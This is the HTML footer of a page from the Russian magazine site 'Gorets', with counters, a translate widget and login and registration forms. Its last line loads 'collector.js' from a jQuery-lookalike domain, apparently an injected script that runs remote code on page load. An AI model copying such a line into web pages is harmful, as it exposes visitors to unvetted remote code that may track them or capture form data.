                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/14-letnij-alen-avidzba-stal-pervoj-raketkoj-mira">В Москве завершился первый в этом году международный турнир по теннису среди юношей и девушек до 14 лет. Бесспорным триумфатором соревнований стал теннисист&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="4384329664d5a9f5ab06e2e0d95e3e9f" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="4384329664d5a9f5ab06e2e0d95e3e9f" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fchajnyj-ekspress-sobirajutsja-zapustit-v-adygeju"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
